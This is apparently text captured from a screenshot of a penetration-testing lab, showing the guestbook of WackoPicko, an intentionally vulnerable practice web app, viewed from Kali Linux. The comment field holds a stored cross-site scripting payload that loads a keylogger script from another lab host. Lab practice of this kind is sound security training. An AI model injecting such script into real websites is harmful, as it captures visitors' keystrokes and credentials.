 10.7.7.5/WackoPicko/guestbook.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Guestbook
See what people are saying about us!
- by xss test
- by test
this is a
- by myname
Hi, I love your site!
- by adam
Name:
this is a test of keylogging
Comment:
<script src="http://10.7.7.4/klog.js"></script>
Submit
Home | Admin | Contact | Terms of Service